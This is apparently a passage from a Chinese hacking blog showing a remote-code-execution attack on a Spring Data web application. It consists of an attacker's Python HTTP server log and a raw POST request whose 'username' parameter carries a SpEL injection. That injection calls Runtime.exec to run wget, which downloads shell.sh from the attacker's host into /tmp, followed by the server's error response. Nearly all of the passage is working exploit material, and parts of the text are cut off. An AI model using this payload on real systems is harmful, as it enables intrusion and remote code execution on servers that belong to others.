 D:\>python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.1.2 - - [19/Jul/2021 22:00:02] "GET / HTTP/1.1" 200 -
192.168.1.2 - - [19/Jul/2021 22:00:03] code 404, message File not found
192.168.1.2 - - [19/Jul/2021 22:00:03] "GET /favicon.ico HTTP/1.1" 404 -
192.168.1.10 - - [19/Jul/2021 22:00:11] "GET /shell.sh HTTP/1.1" 200 -
Raw Params Headers Hex
POST /users?page=&size=5 HTTP/1.1
Host: 192.168.1.10:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 177
Origin: http://192.168.1.10:8080
Connection: close
Referer: http://192.168.1.10:8080/users
Cookie: JSESSIONID=239D74F804F197864ABA61383013D281
Upgrade-Insecure-Requests: 1
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("/usr
/bin/wget -qO /tmp/1
http://192.168.1.2:8000/shell.sh")]=111&password=111&repeated=111&Password=111
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 497
Date: Mon, 19 Jul 2021 14:00:05 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This ap
explicit mapping for /error, so you are seeing this
id='created'>Mon Jul 19 14:00:05 UTC 2021</div><div>
error (type=Internal Server Error, status=500).</di
&#39;username&#39; of bean class [example.users.web.
property &#39;username&#39; threw exception; nested
java.lang.reflect.InvocationTargetException</div></b
HACK学习呀